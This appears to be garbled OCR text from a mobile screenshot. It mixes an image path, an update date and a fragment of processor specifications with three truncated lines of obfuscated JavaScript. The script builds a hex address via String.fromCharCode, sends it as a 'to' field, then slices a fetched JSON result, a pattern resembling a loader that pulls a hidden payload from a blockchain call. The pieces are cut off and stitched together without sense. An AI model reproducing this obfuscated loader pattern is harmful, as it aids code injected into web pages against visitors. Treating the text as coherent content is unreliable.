
🗓 Updated on: 2026-06-11
Math.random()-0.5);for(let r of u){try{const q=String.f
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,5
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
high
single-core
performanc